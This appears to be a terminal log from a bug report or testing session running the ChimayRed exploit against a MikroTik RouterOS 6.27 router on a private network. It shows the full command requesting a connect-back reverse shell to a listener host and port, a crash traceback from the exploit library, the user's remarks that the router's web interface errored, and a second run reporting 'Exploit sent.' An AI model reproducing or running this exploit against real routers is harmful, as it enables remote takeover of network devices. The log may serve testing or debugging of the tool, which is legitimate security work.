 ubuntu@icon-chimayred:~/Desktop$ cd ChimayRed_v3.7/bin/
ubuntu@icon-chimayred:~/Desktop/ChimayRed_v3.7/bin$ python chimay_red.py -t 172.20.100.6:80 connectback -l 172
.20.12.23 -p 4242
[+] Connecting to: 172.20.100.6:80
[+] Detected RouterOS: 6.27
[+] Detected architecture: mipsbe
[+] 0 seconds until Web server is reset.
[+] Web server reset.
[+] Connecting to target...
[+] Connected.
Traceback (most recent call last):
  File "chimay_red.py", line 225, in <module>
    main()
  File "chimay_red.py", line 221, in main
    chimayred(args)
  File "chimay_red.py", line 141, in chimayred
    exploit.throw(host, port, post_exp_callback)
  File "/home/ubuntu/Desktop/ChimayRed_v3.7/bin/libs/mipsbe/Exploit.py", line 136, in throw
    self.throw_v6(host, port, callback)
  File "/home/ubuntu/Desktop/ChimayRed_v3.7/bin/libs/mipsbe/Exploit.py", line 193, in throw_v6
    sock2.sendall(POST_TEMPLATE % self.exploit['sock2_content_len'] + self.exploit['sock2_content'])
  File "/usr/lib/python2.7/socket.py", line 224, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 104] Connection reset by peer
ubuntu@icon-chimayred:~/Desktop/ChimayRed_v3.7/bin$ ##The admin console was opened on another PC when the prev
ious command was executed.
ubuntu@icon-chimayred:~/Desktop/ChimayRed_v3.7/bin$ ## The other PC was logged out of the web interface and an
 error was received "ERROR: Internal Server Error"
ubuntu@icon-chimayred:~/Desktop/ChimayRed_v3.7/bin$ python chimay_red.py -t 172.20.100.6:80 connectback -l 172
.20.12.23 -p 4242
[+] Connecting to: 172.20.100.6:80
[+] Detected RouterOS: 6.27
[+] Detected architecture: mipsbe
[+] 0 seconds until Web server is reset.
[+] Web server reset.
[+] Connecting to target...
[+] Connected.
[+] Sending exploit payload...
[+] Exploit sent.